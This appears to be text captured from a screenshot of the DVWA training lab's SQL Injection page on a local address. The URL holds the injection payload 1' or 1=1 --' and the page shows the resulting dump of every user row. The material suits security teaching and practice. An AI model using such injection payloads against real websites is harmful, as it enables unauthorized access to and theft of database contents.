 10.0.2.15/DVWA/vulnerabilities/sqli/?id=1'+or+1%3D1+--'&Submit=Submit#
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Vulnerability: SQL Injection
User ID: Submit
ID: 1' or 1=1 --'
First name: admin
Surname: admin
ID: 1' or 1=1 --'
First name: Gordon
Surname: Brown
ID: 1' or 1=1 --'
First name: Hack
Surname: Me
ID: 1' or 1=1 --'
First name: Pablo
Surname: Picasso
ID: 1' or 1=1 --'
First name: Bob
Surname: Smith
More Information